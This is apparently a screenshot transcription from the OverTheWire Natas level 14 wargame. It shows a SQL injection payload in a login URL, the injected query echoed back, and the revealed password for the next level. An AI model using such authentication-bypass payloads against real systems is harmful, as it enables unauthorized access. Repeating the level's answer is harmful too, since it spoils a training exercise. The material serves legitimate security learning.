 natas14.natas.labs.overthewire.org/index.php?username=test&password=test"+OR+"1"="1&debug
ABP
NATAS14
Executing query: SELECT * from users where username="test" and
password="test" OR "1"="1"
Successful login! The password for natas15 is
AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J
View sourcecode
We Chall
SUBMIT
TOKEN